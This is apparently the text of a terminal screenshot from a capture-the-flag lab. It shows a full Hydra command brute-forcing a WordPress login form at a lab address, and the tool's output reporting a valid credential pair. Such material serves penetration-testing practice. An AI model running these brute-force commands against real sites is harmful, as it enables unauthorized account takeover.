 └─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p password 10.10.198.11 http-post-form  "/w
p-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.198.11%2Fwp-admin%2F&testcookie=1:inval
id username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-07 17:51:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking http-post-form://10.10.198.11:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A
%2F%2F10.10.198.11%2Fwp-admin%2F&testcookie=1:invalid username
[STATUS] 2421.00 tries/min, 2421 tries in 00:01h, 8293034 to do in 57:06h, 16 active
[80][http-post-form] host: 10.10.198.11   login: elliot   password: password
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.